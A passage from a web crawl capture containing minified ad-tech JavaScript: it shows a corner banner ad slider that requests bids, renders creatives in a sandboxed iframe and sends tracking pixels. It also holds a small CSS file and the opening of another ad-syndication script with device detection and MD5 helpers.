t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>

--- FILE ---
content_type: text/css
request_url: https://caraotadigital.net/wp-content/litespeed/css/8ac04bc6446a3fdb82f865ecb526bd0b.css?ver=eca92
body_size: -817
content:
.mt-10{margin-top:10px!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js
body_size: 13300
content:
!function(r){var n={};function o(t){var e;return(n[t]||(e=n[t]={i:t,l:!1,exports:{}},r[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=r,o.c=n,o.d=function(t,e,r){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(r,n,function(t){return e[t]}.bind(null,n));return r},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=6)}([function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r.d(e,"a",function(){return o}),r.d(e,"b",function(){return f}),r.d(e,"f",function(){return i}),r.d(e,"c",function(){return a}),r.d(e,"g",function(){return c}),r.d(e,"d",function(){return u}),r.d(e,"e",function(){return s});function o(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"text",i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1500,a=4<arguments.length&&void 0!==arguments[4]&&arguments[4],c=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"",u=6<arguments.length&&void 0!==arguments[6]?arguments[6]:function(){},s=7<arguments.length&&void 0!==arguments[7]?arguments[7]:function(){},l=8<arguments.length&&void 0!==arguments[8]&&arguments[8];return new Promise(function(e,t){f(r,n,o,i,a,c,function(t){u(t),e()},function(){s(),t()},l)})}function f(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"text",n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1500,o=4<arguments.length&&void 0!==arguments[4]&&arguments[4],i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"",a=6<arguments.length&&void 0!==arguments[6]?arguments[6]:function(){},c=7<arguments.length&&void 0!==arguments[7]?arguments[7]:function(){},u=(t||c(Error("URL is required")),new XMLHttpRequest);u.responseType=r,u.onreadystatechange=function(){u.readyState===XMLHttpRequest.DONE&&(200===u.status?a(u.response):c(Error(u.status)))},u.withCredentials=o,u.onerror=function(){c(Error("Network Error"))},u.timeout=n,u.ontimeout=function(){c(Error("Request Timeout"))},u.open(e,t,!0),u.send(i)}function i(t){return!("object"!=n(t)||!t||"{}"!==JSON.stringify(t)&&"[]"!==JSON.stringify(t))}function a(t,e,r){t=t.getBoundingClientRect(),e=e.getBoundingClientRect();return("before"===r?e.top:e.bottom)-t.bottom}function c(t,e){t=t.toLowerCase(),e=e.toLowerCase();var r,n=new URL(e),o=n.protocol+"//",i="",i=(0<n.port.length&&(i=":"+n.port),"/"===n.pathname&&(e=o+n.hostname+i+n.pathname+n.search),o+n.hostname+i+n.pathname);if("127.0.0.1"===n.hostname)return!0;if(t.includes("*"))return r=new RegExp("^"+t.replaceAll("*","(.*)")+"$"),t.startsWith("http")||t.startsWith("https")?r.test(e):r.test(e.replaceAll(o,""));if(t.startsWith("http")||t.startsWith("https")){if("/"===n.pathname&&i.replace(/\/$/,"")===t)return!0;if(i===t)return!0}else{if("/"===n.pathname&&i.replaceAll(o,"").replace(/\/$/,"")===t)return!0;if(i.replaceAll(o,"")===t)return!0}return!1}function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=t&&"string"==typeof t?t:navigator.userAgent||navigator.vendor||window.opera;return(t=t.substr(0,500)).match(/(SMART-TV|SmartTV|GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML|Xbox|PLAYSTATION|Wii)/i)||t.match(/BRAVIA|Apple.TV|Opera.TV|Andr0id.TV|WebTV|SonyCEBrowser|TV.Store|HbbTV|TVBox|TV.Box|MiTV|Tizen.*TV|Viera|Humax|MiBox/i)||t.match(/CrKey|ABOX-III|FreeBox.*Navigateur web|NEXBOX|Beelink|BrightSign|Leelbox|Nintendo/i)||t.match(/H96.(PRO|MAX)|A95X.R1|M8S PRO|NEO-(U1|X5)|QM152E|TX3.(Mini|Pro)|X96mini|MiniA5X|MX9Pro|Percee TV|T95ZPLUS/)||t.match(/QM152E|QM163E|QV151E|TPM171E|Netbox|HX_3229|MXQpro|p281 Build|V88 Build|AFTB|Nexus Player|VAP430/)?"tv":t.match(/iPad/i)||t.match(/tablet/i)&&!t.match(/RX-34/i)||t.match(/FOLIO/i)||t.match(/Linux/i)&&t.match(/Android/i)&&!t.match(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945/i)||t.match(/Mac.OS/i)&&t.match(/Silk/i)||t.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||t.match(/MB511/i)&&t.match(/RUTEM/i)?"tablet":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(t)?"mobile":"desktop"}function s(t){for(var e=0,r=0;t;)e+=t.offsetLeft-t.scrollLeft+t.clientLeft,r+=t.offsetTop-t.scrollTop+t.clientTop,t=t.offsetParent;return{x:e,y:r}}},function(t,e,r){function v(t,e){t.constructor==String?t=(e&&"binary"===e.encoding?_:m).stringToBytes(t):b(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||t.constructor===Uint8Array||(t=t.toString());for(var r=g.bytesToWords(t),e=8*t.length,n=1732584193,o=-271733879,i=-1732584194,a=271733878,c=0;c<r.length;c++)r[c]=16711935&(r[c]<<8|r[c]>>>24)|4278255360&(r[c]<<24|r[c]>>>8);r[e>>>5]|=128<<e%32,r[14+(64+e>>>9<<4)]=e;for(var u=v._ff,s=v._gg,l=v._hh,f=v._ii,c=0;c<r.length;c+=16){var p=n,d=o,h=i,y=a,n=u(n,o,i,a,r[c+0],7,-680876936),a=u(a,n,o,i,r[c+1],12,-389564586),i=u(i,a,n,o,r[c+2],17,606105819),o=u(o,i,a,n,r[c+3],22,-1044525330);n=u(n,o,i,a,r[c+4],7,-176418897),a=u(a,n,o,i,r[c+5],12,1200080426),i=u(i,a,n,o,r[c+6],17,-1473231341),o=u(o,i,a,n,r[c+7],22,-45705983),n=u(n,o,i,a,r[c+8],7,1770035416),a=u(a,n,o,i,r[c+9],12,-1958414417),i=u(i,a,n,o,r[c+10],17,-42063),o=u(o,i,a,n,r[c+11],22,-1990404162),n=u(n,o,i,a,r[c+12],7,1804603682),a=u(a,n,o,i,r[c+13],12,-40341101),i=u(i,a,n,o,r[c+14],17,-1502002290),n=s(n,o=u(o,i,a,n,r[c+15],22,1236535329),i,a,r[c+1],5,-165796510),a=s(a,n,o,i,r[c+6],9,-1069501632),i=s(i,a,n,o,r[c+11],14,643717713),o=s(o,i,a,n,r[c+0],20,-373897302),n=s(n,o,i,a,r[c+5],5,-701558691),a=s(a,n,o,i,r[c+10],9,38016083),i=s(i,a,n,o,r[c+15],14,-660478335),o=s(o,i,a,n,r[c+4],20,-405537848),n=s(n,o,i,a,r[c+9],5,568446438),a=s(a,n,o,i,r[c+14],9,-1019803690),i=s(i,a,n,o,r[c+3],14,-187363961),o=s(o,i,a,n,r[c+8],20,1163531501),n=s(n,o,i,a,r[c+13],5,-1444681467),a=s(a,n,o,i,r[c+2],9,-51403784),i=s(i,a,n,o,r[c+7],14,1735328473),n=l(n,o=s(o,i,a,n,r[c+12],20,-1926607734),i,a,r[c+5],4,-378558),a=l(a,n,o,i,r[c+8],11,-2022574463),i=l(i,a,n,o,r[c+11],16,1839030562),o=l(o,i,a,n,r[c+14],23,-35309556),n=l(n,o,i,a,r[c+1],4,-1530992060),a=l(a,n,o,i,r[c+4],11,1272893353),i=l(i,a,n,o,r[c+7],16,-155497632),o=l(o,i,a,n,r[c+10],23,-1094730640),n=l(n,o,i,a,r[c+13],4,681279174),a=l(a,n,o,i,r[c+0],11,-358537222),i=l(i,a,n,o,r[c+3],16,-722521979),o=l(o,i,a,n,r[c+6],23,76029189),n=l(n,o,i,a,r[c+9],4,-640364487),a=l(a,n,o,i,r[c+12],11,-421815835),i=l(i,a,n,o,r[c+15],16,530742520),n=f(n,o=l(o,i,a,n,r[c+2],23,-995338651),i,a,r[c+0],6,-198630844),a=f(a,n,o,i,r[c+7],10,1126891415),i=f(i,a,n,o,r[c+14],15,-1416354905),o=f(o,i,a,n,r[c+5],21,-57434055),n=f(n,o,i,a,r[c+12],6,1700485571),a=f(a,n,o,i,r[c+3],10,-1894986606),i=f(i,a,n,o,r[c+10],15,-1051523),o=f(o,i,a,n,r[c+1],21,-2054922799),n=f(n,o,i,a,r[c+8],6,1873313359),a=f(a,n,o,i,r[c+15],10,-30611744),i=f(i,a,n,o,r[c+6],15,-1560198380),o=f(o,i,a,n,r[c+13],21,1309151649),n=f(n